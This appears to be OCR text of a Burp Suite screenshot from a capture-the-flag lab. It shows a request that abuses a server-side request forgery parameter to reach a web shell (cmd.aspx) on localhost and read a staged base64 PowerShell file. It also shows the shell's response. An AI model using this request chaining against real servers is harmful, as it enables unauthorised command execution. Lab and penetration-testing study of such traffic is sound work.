 Applications Places burp-StartBurp Mon 15:56 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=type+C:\temp\icmp.ps1.b64 HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Expires: Mon, 18 Jun 2018 21:25:22 GMT
Server: Microsoft-IIS/8.5
Set-Cookie: ASPSESSIONIDQQBSBCCB=ABMFOGAADDEEDAFPLNLCCKCN; path=/
X-Powered-By: ASP.NET
Date: Mon, 18 Jun 2018 19:55:22 GMT
Connection: close
Content-Length: 163
<html>
<body>
Exit Status=0
<form action="cmd.aspx" method=POST>
<p>Enter your shell command: <input type=text name=xcmd size=40> </form> </body>
</html>
? < + > Type a search term 0 matches
Done 440 bytes | 204 millis